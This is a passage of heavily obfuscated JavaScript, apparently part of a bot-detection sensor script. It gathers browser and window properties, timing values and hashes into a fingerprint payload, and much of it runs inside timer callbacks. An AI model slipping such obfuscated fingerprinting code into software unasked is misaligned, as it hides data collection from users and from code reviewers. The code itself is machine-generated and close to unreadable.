gZ()[fb(JBr)],fd('',[][[]]))?gZ()[fb(jJ)](SN,UC):gZ()[fb(LK)].call(null,FA,nVr)]?jV[sD()[nS(Bw)](HW,Yf,zn)][gZ()[fb(LK)](FA,nVr)][hC(typeof gZ()[fb(KPr)],fd('',[][[]]))?gZ()[fb(Tk)].apply(null,[qn,q7r]):gZ()[fb(jJ)](b0r,zd)]:nZ(Jw);}catch(c1r){JX.splice(WR(KFr,Jw),Infinity,wFr);HAr=nZ(Jw);}try{var Lsr=JX.length;var SCr=KJ([]);Cnr=jV[sD()[nS(Bw)](HW,At,zn)][gZ()[fb(LK)](FA,nVr)]?jV[sD()[nS(Bw)].call(null,HW,lJ,zn)][hC(typeof gZ()[fb(rZ)],fd([],[][[]]))?gZ()[fb(LK)].call(null,FA,nVr):gZ()[fb(jJ)](vBr,kVr)][sz()[zD(F4r)](zG,grr)]:nZ(Jw);}catch(KIr){JX.splice(WR(Lsr,Jw),Infinity,wFr);Cnr=nZ(Jw);}try{var Ifr=JX.length;var Jdr=KJ([]);Onr=jV[sD()[nS(Bw)](HW,TN,zn)][gZ()[fb(LK)].apply(null,[FA,nVr])]?jV[sD()[nS(Bw)](HW,KJ(KJ(UD)),zn)][gZ()[fb(LK)].call(null,FA,nVr)][rD(typeof Rn()[qh(ZM)],'undefined')?Rn()[qh(Bw)](kf,NTr,FDr,LK,YC,Od):Rn()[qh(Y3)].apply(null,[Ag,F0r,[Ad,ZM],s5,LK,KJ([])])]:nZ(DG[BZ]);}catch(DGr){JX.splice(WR(Ifr,Jw),Infinity,wFr);Onr=nZ(Jw);}try{var Skr=JX.length;var Tkr=KJ([]);rdr=jV[sD()[nS(Bw)].apply(null,[HW,Ik,zn])][sz()[zD(gK)].call(null,C0r,Hw)]||(jV[sz()[zD(BZ)](nq,VL)][sD()[nS(h9r)](zg,Bn,cTr)]&&Lx(sz()[zD(xBr)](mI,zX),jV[sz()[zD(BZ)](nq,VL)][sD()[nS(h9r)](zg,gD,cTr)])?jV[sz()[zD(BZ)](nq,VL)][sD()[nS(h9r)](zg,Kq,cTr)][sz()[zD(xBr)](mI,zX)]:jV[sz()[zD(BZ)](nq,VL)][hC(typeof gZ()[fb(Mn)],fd([],[][[]]))?gZ()[fb(FF)](Wp,IM):gZ()[fb(jJ)].call(null,EI,X0r)]&&Lx(sz()[zD(xBr)].apply(null,[mI,zX]),jV[sz()[zD(BZ)].call(null,nq,VL)][gZ()[fb(FF)].call(null,Wp,IM)])?jV[hC(typeof sz()[zD(fA)],fd([],[][[]]))?sz()[zD(BZ)].call(null,nq,VL):sz()[zD(Ag)].call(null,TUr,kPr)][gZ()[fb(FF)].call(null,Wp,IM)][sz()[zD(xBr)].call(null,mI,zX)]:nZ(ZB[md()[Ex(B5)](Vz,ZM,BD,q7r)]()));}catch(DYr){JX.splice(WR(Skr,Jw),Infinity,wFr);rdr=nZ(Jw);}try{var wxr=JX.length;var mxr=KJ(KJ(Z2));Mnr=jV[sD()[nS(Bw)](HW,Gw,zn)][HZ()[EG(HC)](mI,B9r,S2r,Bw)]||(jV[sz()[zD(BZ)](nq,VL)][rD(typeof sD()[nS(Nf)],'undefined')?sD()[nS(ZM)](T4r,Ag,IY):sD()[nS(h9r)](zg,pZ,cTr)]&&Lx(rD(typeof sD()[nS(Ik)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[px,Ck,T2r]):sD()[nS(l6r)](U5,DW,qm),jV[hC(typeof sz()[zD(f0r)],fd([],[][[]]))?sz()[zD(BZ)](nq,VL):sz()[zD(Ag)].call(null,qSr,wkr)][sD()[nS(h9r)](zg,KJ({}),cTr)])?jV[rD(typeof sz()[zD(YC)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[wkr,DJr]):sz()[zD(BZ)].call(null,nq,VL)][sD()[nS(h9r)](zg,mz,cTr)][sD()[nS(l6r)](U5,Iw,qm)]:jV[sz()[zD(BZ)].call(null,nq,VL)][gZ()[fb(FF)].apply(null,[Wp,IM])]&&Lx(rD(typeof sD()[nS(MW)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[vQr,KJ(UD),rg]):sD()[nS(l6r)](U5,Pt,qm),jV[sz()[zD(BZ)].apply(null,[nq,VL])][gZ()[fb(FF)](Wp,IM)])?jV[sz()[zD(BZ)](nq,VL)][gZ()[fb(FF)].call(null,Wp,IM)][sD()[nS(l6r)](U5,bn,qm)]:nZ(Jw));}catch(Mxr){JX.splice(WR(wxr,Jw),Infinity,wFr);Mnr=nZ(Jw);}try{var Ddr=JX.length;var IGr=KJ({});Zfr=Lx(rD(typeof gZ()[fb(rh)],fd([],[][[]]))?gZ()[fb(jJ)](kVr,EC):gZ()[fb(Xs)].apply(null,[cF,OW]),jV[sD()[nS(Bw)].call(null,HW,JZ,zn)])&&hC(typeof jV[sD()[nS(Bw)].call(null,HW,Jw,zn)][gZ()[fb(Xs)].apply(null,[cF,OW])],sz()[zD(rZ)].apply(null,[Gw,Xvr]))?jV[sD()[nS(Bw)].apply(null,[HW,EY,zn])][gZ()[fb(Xs)].call(null,cF,OW)]:nZ(Jw);}catch(JGr){JX.splice(WR(Ddr,Jw),Infinity,wFr);Zfr=nZ(Jw);}IMr=jV[gZ()[fb(RD)](Kq,cJ)](sA(jV[sD()[nS(Bw)](HW,Zq,zn)].bmak[hC(typeof sz()[zD(II)],fd('',[][[]]))?sz()[zD(Hq)](F1,Gvr):sz()[zD(Ag)](lwr,j6r)],hF(Ixr,Ixr)),Bw);bNr=jV[gZ()[fb(RD)].call(null,Kq,cJ)](sA(IMr,Ck),Bw);var kqr=jV[sz()[zD(RD)](vN,OX)][sD()[nS(TN)].apply(null,[ZS,rg,Cpr])]();var MMr=jV[rD(typeof gZ()[fb(Gw)],'undefined')?gZ()[fb(jJ)].apply(null,[kGr,w0r]):gZ()[fb(RD)](Kq,cJ)](sA(hF(kqr,tVr),Iw),Bw);var XCr=gZ()[fb(GJ)].call(null,DX,mBr)[gZ()[fb(N3)].apply(null,[In,Zd])](kqr);XCr=fd(XCr[gZ()[fb(hf)].apply(null,[nm,OTr])](UD,B5),MMr);GAr();var VFr=tCr();var ZIr=Cm(VFr,Gg);var CIr=ZIr[UD];var CMr=ZIr[Jw];var OFr=ZIr[Iw];var Bpr=ZIr[ZM];var lNr=jV[sD()[nS(Bw)].apply(null,[HW,KJ(KJ(UD)),zn])][sD()[nS(tI)](rz,KJ(UD),Qlr)]?Jw:UD;var Fsr=jV[sD()[nS(Bw)](HW,jk,zn)][sz()[zD(jk)](zn,nXr)]?Jw:UD;var xsr=jV[hC(typeof sD()[nS(vVr)],'undefined')?sD()[nS(Bw)].apply(null,[HW,Iw,zn]):sD()[nS(ZM)](sh,KJ(KJ(Jw)),GDr)][rD(typeof gZ()[fb(bw)],fd([],[][[]]))?gZ()[fb(jJ)](A2r,kVr):gZ()[fb(WLr)](Plr,slr)]?Jw:UD;var nGr=[xD(m0,[gZ()[fb(JI)](jA,qX),qsr]),xD(m0,[gZ()[fb(fm)](Zq,gR),ZBr(FB,[])]),xD(m0,[rD(typeof sD()[nS(Ntr)],'undefined')?sD()[nS(ZM)](mq,LK,CPr):sD()[nS(zgr)](WBr,WZ,XK),CIr]),xD(m0,[gZ()[fb(mF)].apply(null,[RPr,cJ]),CMr]),xD(m0,[gZ()[fb(fp)].call(null,J7r,pUr),OFr]),xD(m0,[rD(typeof md()[Ex(JW)],fd([],[][[]]))?md()[Ex(ZM)](N3,qXr,BD,w8r):md()[Ex(Y3)](gD,ZM,TN,q7r),Bpr]),xD(m0,[sz()[zD(J7r)].apply(null,[Mn,XQr]),lNr]),xD(m0,[sD()[nS(jq)](mJ,BD,EW),Fsr]),xD(m0,[sz()[zD(cGr)].apply(null,[Hd,OW]),xsr]),xD(m0,[sD()[nS(Tk)](bd,ZM,GDr),IMr]),xD(m0,[gZ()[fb(lA)](Nf,f5),hbr]),xD(m0,[gZ()[fb(OPr)].apply(null,[pG,zvr]),bFr]),xD(m0,[Rn()[qh(N3)](ZM,LNr,ZK,jJ,ZK,pF),HAr]),xD(m0,[hC(typeof bk()[Yd(Jw)],'undefined')?bk()[Yd(At)](ZM,Arr,KJ([]),GN,N3):bk()[Yd(Gg)](OG,ATr,RD,gL,LDr),Cnr]),xD(m0,[sz()[zD(Cpr)](gA,Og),Onr]),xD(m0,[hC(typeof HR()[AN(bw)],fd(hC(typeof gZ()[fb(Iw)],fd('',[][[]]))?gZ()[fb(GJ)](DX,mBr):gZ()[fb(jJ)](lG,U9r),[][[]]))?HR()[AN(MW)](XFr,dk,Zk,ZM,A0r,Zk):HR()[AN(GJ)](p1,wL,bw,An,XPr,hf),Mnr]),xD(m0,[sz()[zD(A0r)](f7r,gPr),rdr]),xD(m0,[sz()[zD(FF)].apply(null,[K9r,PEr]),Zfr]),xD(m0,[sz()[zD(Fp)].apply(null,[QI,JN]),nEr()]),xD(m0,[HZ()[EG(At)](Hx,MO,CF,ZM),pAr]),xD(m0,[sz()[zD(TA)].call(null,Hx,s6r),XCr]),xD(m0,[gZ()[fb(CTr)](Pvr,jjr),KAr]),xD(m0,[hC(typeof gZ()[fb(Rq)],fd('',[][[]]))?gZ()[fb(bA)](mz,SJ):gZ()[fb(jJ)].call(null,fvr,Tbr),rCr])];var Jfr=lP(nGr,Frr);var Wbr;return JX.pop(),Wbr=Jfr,Wbr;};var tCr=function(){return Fjr.apply(this,[F9,arguments]);};var Kbr=function(){JX.push(lTr);var FAr;return FAr=[xD(m0,[sD()[nS(bA)].apply(null,[jqr,Iw,cF]),gZ()[fb(GJ)].apply(null,[DX,LI])]),xD(m0,[sz()[zD(I6r)](Gg,qO),Ibr?Ibr[gZ()[fb(tM)].apply(null,[Fp,xb])]():gZ()[fb(GJ)].call(null,DX,LI)]),xD(m0,[sz()[zD(sF)](s4r,mUr),EAr||gZ()[fb(GJ)].call(null,DX,LI)])],JX.pop(),FAr;};var WAr=function(){JX.push(gK);if(sqr&&KJ(sqr[MC()[mA(Y3)].call(null,Kc,rg,Mz,Yxr,Pt,Ntr)])){sqr=jV[gZ()[fb(lJ)](zF,nBr)][sD()[nS(Gw)](gS,G5,l4r)](sqr,Q1(),xD(m0,[MC()[mA(Y3)](Kc,KJ(KJ(Jw)),GJ,Yxr,rZ,Ntr),KJ(Z2)]));}JX.pop();};var Nbr=function(){xMr=KJ(Z2);JX.push(MSr);var bIr=nK();dbr=jV[sD()[nS(brr)](A2r,WG,F1)](function(){PCr=nPr();Wfr=J4r(xT,[]);rFr=qQr();JX.push(I8r);wNr=jV[sD()[nS(brr)](Qh,KJ(UD),F1)](function Vnr(){JX.push(Dnr);var pfr;return pfr=m5r()[hC(typeof sD()[nS(Fm)],fd('',[][[]]))?sD()[nS(Od)](ED,Od,GF):sD()[nS(ZM)].apply(null,[Np,DW,rg])](function IAr(t1r){JX.push(GQr);while(Jw)switch(t1r[sD()[nS(s5)](Tt,Gg,Iw)]=t1r[sD()[nS(vm)](PXr,Pt,CG)]){case UD:vpr=I7r(XP,[]);dIr=J4r(xV,[]);Qpr=gZ()[fb(GJ)](DX,KY)[rD(typeof gZ()[fb(Ck)],fd('',[][[]]))?gZ()[fb(jJ)](Pvr,plr):gZ()[fb(N3)](In,IS)](j0r(),gZ()[fb(rC)](Gw,wD))[gZ()[fb(N3)](In,IS)](hnr);Inr=NUr();ppr=I7r(GQ,[]);VMr=kTr();qpr=Vlr();Kxr=VPr();t1r[rD(typeof sD()[nS(Rq)],'undefined')?sD()[nS(ZM)](Zh,UW,XN):sD()[nS(vm)].apply(null,[PXr,KJ(KJ({})),CG])]=Bw;{var HCr;return HCr=m5r()[HR()[AN(gD)].call(null,zCr,jM,Zk,jM,pM,ZM)](C7r()),JX.pop(),HCr;}case Bw:Q1r=t1r[rD(typeof sz()[zD(YC)],fd([],[][[]]))?sz()[zD(Ag)](TNr,jI):sz()[zD(Yp)].call(null,I6r,Tt)];cYr=jV[sD()[nS(brr)](RWr,KJ(KJ(UD)),F1)](function(){Fnr=I7r(hP,[]);pMr=EH();vxr=I7r(QE,[]);JX.push(fA);Vdr=J4r(Mr,[]);CAr=jV[rD(typeof sD()[nS(CTr)],fd('',[][[]]))?sD()[nS(ZM)](zd,Lg,FF):sD()[nS(brr)].apply(null,[BY,qG,F1])](function VIr(){var dMr;var Ldr;JX.push(p1);return Ldr=m5r()[sD()[nS(Od)](VJ,YD,GF)](function F1r(Cbr){JX.push(Dxr);while(Jw)switch(Cbr[rD(typeof sD()[nS(lm)],fd([],[][[]]))?sD()[nS(ZM)](pA,pZ,jh):sD()[nS(s5)].call(null,dW,Yp,Iw)]=Cbr[sD()[nS(vm)].apply(null,[fL,Kq,CG])]){case UD:if(Vkr){Cbr[sD()[nS(vm)](fL,KJ(Jw),CG)]=ZM;break;}Cbr[sD()[nS(vm)].apply(null,[fL,Ck,CG])]=DG[Jw];{var hNr;return hNr=m5r()[HR()[AN(gD)](QS,WK,Jw,jM,pM,WK)](V3r()),JX.pop(),hNr;}case ZM:dMr=nK();zAr=WR(dMr,bIr);if(sTr){c4r=Bw;g0r(KJ(xT));}gnr=KJ({});case gD:case sz()[zD(Zq)](Em,DD):{var Jsr;return Jsr=Cbr[MC()[mA(jJ)].apply(null,[Gg,KJ(KJ(Jw)),Kc,pL,rZ,sF])](),JX.pop(),Jsr;}}JX.pop();},null,null,null,jV[sD()[nS(dS)](Mb,KJ(KJ(UD)),mw)]),JX.pop(),Ldr;},UD);JX.pop();gnr=KJ(KJ(xT));zIr=KJ({});},UD);zIr=KJ(KJ({}));FMr=KJ(xT);case YD:case sz()[zD(Zq)](Em,q3):{var fdr;return fdr=t1r[MC()[mA(jJ)](Gg,KJ({}),Xf,tQr,Ip,sF)](),JX.pop(),fdr;}}JX.pop();},null,null,null,jV[sD()[nS(dS)](WS,mI,mw)]),JX.pop(),pfr;},UD);JX.pop();FMr=KJ(KJ([]));kdr=KJ({});},UD);JX.pop();kdr=KJ(KJ({}));};var Hkr=function(){var rqr=MA();var xCr=rqr[UD];var sdr=rqr[Jw];JX.push(Np);if(KJ(xtr)&&xd(xCr,nZ(DG[BZ]))){xfr();xtr=KJ(KJ([]));}if(rD(sdr,nZ(ZB[md()[Ex(B5)].call(null,Vz,ZM,ZK,X3r)]()))||bg(nAr,sdr)||LIr){LIr=KJ(xT);var XNr;return JX.pop(),XNr=KJ(KJ({})),XNr;}var Upr;return JX.pop(),Upr=KJ({}),Upr;};var nRr=function(bxr,cpr){JX.push(gPr);var Tdr=xd(arguments[gZ()[fb(UD)](pM,JR)],Iw)&&hC(arguments[Iw],undefined)?arguments[Iw]:KJ(KJ(Z2));nAr++;xtr=KJ(KJ(Z2));Szr();if(rD(cpr,KJ(KJ([])))){Qbr[gZ()[fb(mn)](rN,vz)]=KJ([]);var pbr=KJ(KJ(Z2));var TAr=bxr[hC(typeof bk()[Yd(Bw)],fd(gZ()[fb(GJ)](DX,sS),[][[]]))?bk()[Yd(Pt)].call(null,Ag,WVr,WZ,GN,QI):bk()[Yd(Gg)](Qjr,OJr,Ag,Gw,lk)];var Apr=bxr[rD(typeof gZ()[fb(l4r)],'undefined')?gZ()[fb(jJ)].call(null,mH,OI):gZ()[fb(TH)].call(null,G1,Zz)];var Gdr;if(hC(Apr,undefined)&&xd(Apr[gZ()[fb(UD)](pM,JR)],UD)){try{var Iqr=JX.length;var cFr=KJ({});Gdr=jV[gZ()[fb(Wp)](nq,k5)][gZ()[fb(vH)].apply(null,[DK,mt])](Apr);}catch(Dbr){JX.splice(WR(Iqr,Jw),Infinity,gPr);}}if(hC(TAr,undefined)&&rD(TAr,bx)&&hC(Gdr,undefined)&&Gdr[HR()[AN(Ft)](WVr,Jd,G5,gD,jJ,GJ)]&&rD(Gdr[hC(typeof HR()[AN(G5)],fd(rD(typeof gZ()[fb(jJ)],fd('',[][[]]))?gZ()[fb(jJ)](Hfr,PC):gZ()[fb(GJ)](DX,sS),[][[]]))?HR()[AN(Ft)].apply(null,[WVr,Jd,G5,gD,jJ,Gw]):HR()[AN(GJ)](X9r,Yf,kg,Jrr,bvr,N3)],KJ(Z2))){pbr=KJ(KJ({}));Qbr[hC(typeof sD()[nS(lTr)],fd([],[][[]]))?sD()[nS(R8r)](UR,UW,G1):sD()[nS(ZM)](xG,rg,nq)]=UD;var Jqr=Icr(HK(kY));var vMr=jV[gZ()[fb(RD)].call(null,Kq,qS)](sA(nK(),tVr),Bw);Qbr[gZ()[fb(lm)].apply(null,[Mz,pn])]=vMr;if(hC(Jqr,undefined)&&KJ(jV[sz()[zD(bn)].apply(null,[df,O5])](Jqr))&&xd(Jqr,ZB[gZ()[fb(jL)](FF,Yw)]())){if(xd(vMr,ZB[gZ()[fb(jL)](FF,Yw)]())&&xd(Jqr,vMr)){Qbr[rD(typeof gZ()[fb(Cf)],'undefined')?gZ()[fb(jJ)](Pt,s8r):gZ()[fb(Ax)].call(null,vH,Cc)]=jV[rD(typeof sD()[nS(ZM)],'undefined')?sD()[nS(ZM)](R9r,KJ(KJ(UD)),RQr):sD()[nS(Bw)](E3,KJ(KJ(UD)),zn)][sD()[nS(brr)].apply(null,[Kg,KJ(KJ(Jw)),F1])](function(){CXr();},hF(WR(Jqr,vMr),tVr));}else{Qbr[gZ()[fb(Ax)](vH,Cc)]=jV[sD()[nS(Bw)](E3,gL,zn)][sD()[nS(brr)].apply(null,[Kg,YC,F1])](function(){CXr();},hF(LWr,tVr));}}else{Qbr[gZ()[fb(Ax)].call(null,vH,Cc)]=jV[sD()[nS(Bw)].call(null,E3,jk,zn)][sD()[nS(brr)].call(null,Kg,Kq,F1)](function(){CXr();},hF(LWr,tVr));}}if(rD(pbr,KJ(xT))){Qbr[sD()[nS(R8r)](UR,HC,G1)]++;if(bg(Qbr[hC(typeof sD()[nS(HC)],'undefined')?sD()[nS(R8r)](UR,pM,G1):sD()[nS(ZM)](YPr,Iw,Ulr)],ZM)){Qbr[gZ()[fb(Ax)](vH,Cc)]=jV[sD()[nS(Bw)].apply(null,[E3,VY,zn])][sD()[nS(brr)](Kg,BZ,F1)](function(){CXr();},tVr);}else{Qbr[gZ()[fb(Ax)](vH,Cc)]=jV[sD()[nS(Bw)](E3,jJ,zn)][hC(typeof sD()[nS(Ft)],fd('',[][[]]))?sD()[nS(brr)].apply(null,[Kg,B5,F1]):sD()[nS(ZM)](vTr,FK,Qlr)](function(){CXr();},ZB[HR()[AN(EY)](FVr,UW,gL,jJ,vm,KJ(KJ({})))]());Qbr[md()[Ex(lJ)].call(null,RR,G5,Ck,BTr)]=KJ(KJ(xT));Qbr[sD()[nS(R8r)].apply(null,[UR,xA,G1])]=UD;}}}else if(Tdr){QSr(bxr,Tdr);}JX.pop();};var g0r=function(pnr){JX.push(YDr);var NFr=xd(arguments[gZ()[fb(UD)](pM,GZ)],Jw)&&hC(arguments[Jw],undefined)?arguments[Jw]:KJ(KJ(Z2));var kfr=xd(arguments[gZ()[fb(UD)](pM,GZ)],DG[VY])&&hC(arguments[DG[VY]],undefined)?arguments[Iw]:KJ(xT);var bAr=xd(arguments[gZ()[fb(UD)].call(null,pM,GZ)],DG[Jw])&&hC(arguments[ZM],undefined)?arguments[ZM]:KJ({});var kCr=xd(arguments[gZ()[fb(UD)](pM,GZ)],Gg)&&hC(arguments[Gg],undefined)?arguments[Gg]:KJ([]);var cdr=KJ(KJ(Z2));var Qdr=Jnr&&Msr(NFr,kfr,bAr,kCr);var Unr=KJ(Qdr)&&HYr(pnr);var Qfr=Hkr();if(kCr&&KJ(Qdr)){JX.pop();return;}JX.pop();if(Qdr){Sfr();AWr();zFr=fd(zFr,Jw);cdr=KJ(KJ({}));pdr--;fxr--;}else if(hC(pnr,undefined)&&rD(pnr,KJ(KJ(xT)))){if(Unr){Sfr();AWr();zFr=fd(zFr,Jw);cdr=KJ(Z2);}}else if(Unr||Qfr){Sfr();AWr();zFr=fd(zFr,Jw);cdr=KJ(KJ(xT));}if(WYr){if(KJ(cdr)){Sfr();AWr();}}};var HYr=function(fIr){var vAr=nZ(Jw);var tAr=nZ(Jw);JX.push(Qs);var lxr=KJ(KJ(Z2));if(kxr){try{var Lpr=JX.length;var qMr=KJ(KJ(Z2));if(rD(Qbr[gZ()[fb(mn)](rN,CW)],KJ({}))&&rD(Qbr[md()[Ex(lJ)].apply(null,[RR,G5,FK,Kn])],KJ({}))){vAr=jV[gZ()[fb(RD)].apply(null,[Kq,w4r])](sA(nK(),DG[HC]),Bw);var ckr=WR(vAr,Qbr[gZ()[fb(lm)].apply(null,[Mz,Qjr])]);tAr=Ysr();var nkr=KJ([]);if(rD(tAr,jV[HZ()[EG(jM)].call(null,Od,gK,Kq,Ag)][rD(typeof sz()[zD(Hx)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[xO,dn]):sz()[zD(DK)](GJ,Hm)])||xd(tAr,UD)&&Ds(tAr,fd(vAr,YCr))){nkr=KJ(Z2);}if(rD(fIr,KJ(KJ({})))){if(rD(nkr,KJ(KJ(Z2)))){if(hC(Qbr[gZ()[fb(Ax)](vH,xt)],undefined)&&hC(Qbr[gZ()[fb(Ax)](vH,xt)],null)){jV[sD()[nS(Bw)].call(null,BNr,X5,zn)][sz()[zD(bx)](At,Lk)](Qbr[gZ()[fb(Ax)](vH,xt)]);}Qbr[gZ()[fb(Ax)](vH,xt)]=jV[rD(typeof sD()[nS(YC)],fd([],[][[]]))?sD()[nS(ZM)](DC,BZ,Iw):sD()[nS(Bw)].apply(null,[BNr,GJ,zn])][sD()[nS(brr)](TLr,Ik,F1)](function(){CXr();},hF(WR(tAr,vAr),tVr));Qbr[sD()[nS(R8r)].call(null,NI,KJ([]),G1)]=UD;}else{lxr=KJ(KJ([]));}}else{var DFr=KJ(xT);if(xd(Qbr[gZ()[fb(lm)](Mz,Qjr)],UD)&&bg(ckr,WR(LWr,YCr))){DFr=KJ(KJ([]));}if(rD(nkr,KJ(xT))){var Jkr=hF(WR(tAr,vAr),tVr);if(hC(Qbr[hC(typeof gZ()[fb(rPr)],fd('',[][[]]))?gZ()[fb(Ax)](vH,xt):gZ()[fb(jJ)](Ulr,RD)],undefined)&&hC(Qbr[gZ()[fb(Ax)].apply(null,[vH,xt])],null)){jV[sD()[nS(Bw)].apply(null,[BNr,Pt,zn])][hC(typeof sz()[zD(lTr)],'undefined')?sz()[zD(bx)](At,Lk):sz()[zD(Ag)](AY,FUr)](Qbr[gZ()[fb(Ax)](vH,xt)]);}Qbr[gZ()[fb(Ax)](vH,xt)]=jV[sD()[nS(Bw)](BNr,KJ({}),zn)][sD()[nS(brr)](TLr,Y3,F1)](function(){CXr();},hF(WR(tAr,vAr),tVr));}else if((rD(Qbr[gZ()[fb(lm)].call(null,Mz,Qjr)],nZ(Jw))||rD(DFr,KJ(KJ(Z2))))&&(rD(tAr,nZ(ZB[md()[Ex(B5)].apply(null,[Vz,ZM,Xf,TK])]()))||nkr)){if(hC(Qbr[gZ()[fb(Ax)](vH,xt)],undefined)&&hC(Qbr[gZ()[fb(Ax)](vH,xt)],null)){jV[sD()[nS(Bw)](BNr,jL,zn)][sz()[zD(bx)].call(null,At,Lk)](Qbr[gZ()[fb(Ax)](vH,xt)]);}lxr=KJ(KJ(xT));}}}}catch(Zqr){JX.splice(WR(Lpr,Jw),Infinity,Qs);}}if(rD(lxr,KJ(KJ([])))){Qbr[gZ()[fb(UC)](DUr,Sjr)]|=Iwr;}var Hsr;return JX.pop(),Hsr=lxr,Hsr;};var Msr=function(UIr,UNr,Ypr,TIr){JX.push(B4r);var ZAr=KJ([]);var sIr=xd(fxr,UD);var Rsr=xd(pdr,UD);var X1r=UIr||Ypr||TIr;var lGr=X1r?sIr&&Rsr:Rsr;var ZCr=X1r||UNr;if(kxr&&ZCr&&lGr&&cwr(UNr)){ZAr=KJ(KJ({}));if(UNr){Qbr[gZ()[fb(UC)](DUr,nX)]|=fDr;}else if(UIr){Qbr[gZ()[fb(UC)](DUr,nX)]|=CWr;}else if(Ypr){Qbr[gZ()[fb(UC)](DUr,nX)]|=W3r;}else if(TIr){Qbr[rD(typeof gZ()[fb(f7r)],fd('',[][[]]))?gZ()[fb(jJ)](q6r,WLr):gZ()[fb(UC)](DUr,nX)]|=bzr;}}var vFr;return JX.pop(),vFr=ZAr,vFr;};var Ysr=function(){JX.push(hm);var EGr=Icr(HK(kY));EGr=rD(EGr,undefined)||jV[sz()[zD(bn)](df,pg)](EGr)||rD(EGr,nZ(Jw))?jV[HZ()[EG(jM)].call(null,lJ,nVr,Kq,Ag)][sz()[zD(DK)](GJ,Uw)]:EGr;var nnr;return JX.pop(),nnr=EGr,nnr;};var Icr=function(ldr){return Fjr.apply(this,[j9,arguments]);};JX.push(pF);v5r[gZ()[fb(rZ)].call(null,ZM,QF)](jZr);var fqr=v5r(UD);var RY=new (jV[sz()[zD(YD)](ZK,FUr)])(mn);var Uf=gZ()[fb(GJ)](DX,ln);var Xp=DG[B5];var n7r=HZ()[EG(Iw)].apply(null,[B5,ln,U8r,Jw]);var rlr=Rn()[qh(UD)].call(null,Jw,gF,Zq,Mz,Jw,Zq);var hQr=gZ()[fb(pZ)](mx,js);var xVr=sz()[zD(VY)](Fx,K8r);var QO=sD()[nS(ZK)].apply(null,[rk,N3,C0r]);var tK=gZ()[fb(EW)].call(null,PG,g2r);var kY=sD()[nS(jL)].apply(null,[wc,Jw,jM]);var Kqr=ZM;var Udr=sD()[nS(VY)].apply(null,[YWr,dk,fA]);var Ym=sz()[zD(wL)].call(null,G1,lL);var AIr=sz()[zD(bw)].apply(null,[gF,En]);var mTr=sz()[zD(JW)].call(null,Iw,n4r);var MFr=Rn()[qh(jM)](Iw,kG,Zq,KJ(Jw),pZ,TN);var mfr=gZ()[fb(zn)](V4r,DLr);var w9r=gZ()[fb(Y3)](wf,XFr);var srr=sz()[zD(pZ)](Hq,Kjr);var QH=fd(AIr,mTr);var qrr=fd(AIr,MFr);var lK=jV[HZ()[EG(jM)].apply(null,[YC,zs,Kq,Ag])](gZ()[fb(GJ)](DX,ln)[hC(typeof gZ()[fb(GJ)],fd([],[][[]]))?gZ()[fb(N3)].apply(null,[In,kSr]):gZ()[fb(jJ)](A9r,Kn)](DG[RD]));var cQr=gZ()[fb(GJ)](DX,ln)[gZ()[fb(N3)](In,kSr)](sz()[zD(EW)](bw,xSr));var Nqr=DG[BZ];var sAr=Iw;var gCr=Gg;var Kkr=DG[Iw];var GGr=zn;var OAr=DG[YD];var zqr=Ax;var NYr=TNr;var xnr=DG[Kc];var Iwr=DG[lJ];var LWr=DG[rZ];var YCr=kg;var fDr=DG[G5];var CWr=DG[mz];var W3r=ZB[sD()[nS(wL)].apply(null,[kG,mz,cG])]();var bzr=ZB[gZ()[fb(HC)].call(null,Np,B5r)]();var Gp=[sD()[nS(bw)](dK,WZ,vN),sD()[nS(pZ)](P3r,GN,K9r),hC(typeof sz()[zD(N3)],fd([],[][[]]))?sz()[zD(zn)].apply(null,[LK,DJr]):sz()[zD(Ag)].call(null,FUr,qK),sz()[zD(Y3)](OQr,gK),sD()[nS(EW)](LVr,Zk,l6r),sD()[nS(zn)](x0r,KJ([]),RR),rD(typeof gZ()[fb(N3)],fd([],[][[]]))?gZ()[fb(jJ)](cTr,Mlr):gZ()[fb(At)].call(null,II,ztr)];var mVr=[gZ()[fb(gL)].call(null,xf,CQr),gZ()[fb(Nf)].call(null,jq,vk),gZ()[fb(At)].call(null,II,ztr)];var Zx=xD(m0,[gZ()[fb(JZ)](qG,P1r),Jw,sD()[nS(pZ)].apply(null,[P3r,bw,K9r]),Iw,rD(typeof gZ()[fb(WZ)],'undefined')?gZ()[fb(jJ)](Vbr,wUr):gZ()[fb(hW)](BD,R4r),ZM,hC(typeof sD()[nS(Ag)],fd([],[][[]]))?sD()[nS(Y3)](bLr,At,DX):sD()[nS(ZM)](Jw,bn,LVr),DG[JW],gZ()[fb(MW)](F4r,BK),jM,sz()[zD(N3)].apply(null,[Ip,LD]),Ag,MC()[mA(jM)](BZ,mw,bn,Wk,BJ,qm),DG[WZ],sz()[zD(HC)](WK,Ovr),GJ,sz()[zD(At)](W0r,wY),DG[Gw],gZ()[fb(RR)](kg,EQr),DG[Ck],hC(typeof gZ()[fb(Iw)],fd('',[][[]]))?gZ()[fb(Mz)].apply(null,[lJ,r2r]):gZ()[fb(jJ)].call(null,Flr,lC),B5,sz()[zD(gL)].apply(null,[zf,UF]),DG[Pt],rD(typeof sD()[nS(jJ)],fd([],[][[]]))?sD()[nS(ZM)](vQr,Yp,V8r):sD()[nS(N3)](nn,Ik,BD),BZ,sz()[zD(Nf)](Xf,xG),YD,sD()[nS(HC)](rrr,s5,KPr),DG[ZK],sD()[nS(At)](zF,Iw,cN),lJ,gZ()[fb(Ft)](Tk,hs),rZ,gZ()[fb(At)].call(null,II,ztr),DG[jL],rD(typeof sz()[zD(UD)],fd([],[][[]]))?sz()[zD(Ag)].call(null,s8r,JF):sz()[zD(JZ)](Ag,lTr),ZB[sD()[nS(gL)].apply(null,[V1,jM,Qs])](),sD()[nS(Nf)](D9r,KJ(UD),A0r),JW]);var BCr=KJ(KJ(Z2));var Ms=xD(m0,[gZ()[fb(EY)](jJ,Zlr),[xD(m0,[sz()[zD(hW)].call(null,jJ,dO),gZ()[fb(JZ)](qG,P1r),sD()[nS(JZ)].call(null,lVr,jJ,Ntr),[gZ()[fb(JZ)](qG,P1r),sD()[nS(hW)](lTr,RR,pM),rD(typeof 